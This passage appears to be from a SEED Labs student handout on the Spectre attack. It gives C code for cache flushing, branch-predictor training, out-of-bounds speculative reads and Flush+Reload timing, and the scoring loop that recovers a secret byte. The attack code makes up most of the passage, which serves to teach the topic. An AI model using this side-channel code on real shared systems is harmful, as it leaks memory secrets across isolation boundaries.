Comment out the line marked with P and execute again. Explain your observation. After you are done with this experiment, uncomment it, so the subsequent tasks are not affected
// Sandbox Function uint8_trestrictedAccess(size_t x) { if (x <= bound_upper && x >= bound_lower) { return buffer[x]; } else { return0; } }
voidflushSideChannel() { int i; // Write to array to bring it to RAM to prevent Copy-on-write for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1; //flush the values of the array from cache for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 +DELTA]); }


voidreloadSideChannel() { int junk=0; registeruint64_t time1, time2; volatileuint8_t *addr; int i; for(i = 0; i < 256; i++){ addr = &array[i*4096 + DELTA]; time1 = __rdtscp(&junk); junk = *addr; time2 = __rdtscp(&junk) - time1; if (time2 <= CACHE_HIT_THRESHOLD){ printf("array[%d*4096 + %d] is in cache.\n", i, DELTA); printf("The Secret = %d(%c).\n",i, i); } } } voidspectreAttack(size_t index_beyond) { int i; uint8_t s; volatileint z; // Train the CPU to take the true branch inside restrictedAccess(). for (i = 0; i < 10; i++) { restrictedAccess(i); } // Flush bound_upper, bound_lower, and array[] from the cache. _mm_clflush(&bound_upper); _mm_clflush(&bound_lower); for (i = 0; i < 256; i++) { _mm_clflush(&array[i*4096 + DELTA]); } for (z = 0; z < 100; z++) { } // Ask restrictedAccess() to return the secret in out-of-order execution. s = restrictedAccess(index_beyond); array[s*4096 + DELTA] += 88; }

为了提高精准度,可以使用统计技术。其思想是创建一个大小为256的得分数组,每个可能的秘密值对应一个元素。然后我们进行多次攻击。每次,如果我们的攻击程序说 k 是秘密(这个结果可能是错误的) ,我们把1加到分数[ k ]上。在多次运行攻击之后,我们使用得分最高的值 k 作为对秘密的最终估计。这将产生比基于单次运行的估计更可靠的估计
You may observe that when running the code above, the one with the highest score is very likely to be scores[0]. Please figure out why, and fix the code above, so the actual secret value (which is not zero) will be printed out
Line 1 seems useless, but from our experience on SEED Ubuntu 20.04, without this line, the attack will not work. On the SEED Ubuntu 16.04 VM, there is no need for this line. We have not figured out the exact reason yet, so if you can, your instructor will likely give you bonus points. Please run the program with and without this line, and describe your observations.
for (i = 0; i < 1000; i++) { printf("*****\n"); // This seemly "useless" line is necessary for the attack to succeed spectreAttack(index_beyond); usleep(10); reloadSideChannelImproved(); }
int max = 0; for (i = 0; i < 256; i++){ if(scores[max] < scores[i]) max = i; }
printf("Reading secret value at index %ld\n", index_beyond); printf("The secret value is %d(%c)\n", max, max); printf("The number of hits is %d\n", scores[max]); }